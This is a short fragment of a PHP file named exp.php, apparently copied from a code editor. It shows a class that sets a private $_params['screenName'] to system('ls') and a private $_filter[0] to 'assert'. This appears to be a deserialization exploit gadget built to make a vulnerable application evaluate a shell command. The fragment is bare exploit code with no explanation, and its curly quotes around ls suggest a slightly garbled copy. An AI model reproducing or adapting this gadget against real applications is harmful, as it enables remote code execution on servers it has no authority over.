 exp.php
代码 拆分 设计 标题:
13 {
14 private $_params = array();
15 private $_filter = array();
16 public function __construct(){
17 $this->_params['screenName'] = 'system(‘ls’)';
18 $this->_filter[0] = 'assert';
19 }
20 }